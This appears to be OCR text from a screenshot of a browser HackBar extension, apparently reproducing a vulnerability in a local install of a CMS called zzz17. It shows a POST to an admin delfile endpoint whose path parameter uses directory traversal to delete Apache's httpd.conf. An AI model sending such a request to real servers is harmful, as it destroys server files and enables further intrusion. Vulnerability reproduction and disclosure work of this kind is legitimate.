 Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/zzz17/admin/save.php?act=delfile
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
path=/zzz17/upload/adimg/../../../../Apache/conf/httpd.conf